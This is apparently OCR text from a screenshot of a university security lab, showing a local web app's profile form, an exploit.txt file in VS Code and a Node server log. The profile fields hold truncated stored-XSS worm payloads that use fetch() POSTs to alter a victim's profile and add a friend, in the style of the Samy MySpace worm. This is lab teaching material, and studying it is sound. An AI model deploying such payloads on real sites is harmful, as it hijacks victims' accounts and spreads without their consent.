 localhost:9100/elite/edit
localhost:9100/elite/edit
Incognito
Update Profile
Full Name
Samy
Occupation
Hacker<script>fetch("/edit", { method: "POST", headers: { "Content-Type": "application/json" }, body: JSON.stringify({user: "average", fullname: "Jo
Association
Myspace <script>fetch("/elite/addFriend", { method: "POST", headers: { "Content-Type": "application/json" }, body: JSON.stringify({user: "elite"})})<
Update
Cancel
File Edit Selection View Go Run ··· exploit.txt - cs5590_Attack [WSL: Ubuntu-20.04] - Visu...
exploit.txt
XSS_Worm > exploit.txt
1 Hacker<script>fetch("/edit", { method: "POST", headers: { "Content-Type": "app
2
3 Myspace <script>fetch("/elite/addFriend", { method: "POST", headers: { "Conten
4
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL 1: node
GET /images/samy_pfp.jpg 304 2.623 ms - -
{
user: {
username: 'elite',
name: 'Samy',
pfp: '.././images/samy_pfp.jpg',
occupation: 'Hacker',
association: 'MySpace'
}
}
GET /elite/edit 304 54.978 ms - -
GET /images/samy_pfp.jpg 304 6.647 ms - -
WSL: Ubuntu-20.04 naths99_dev 0 0 Ln 2, Col 1 (366 selected) Spaces: 4 UTF-8 LF Plain Text
2021-03-15 00:23:05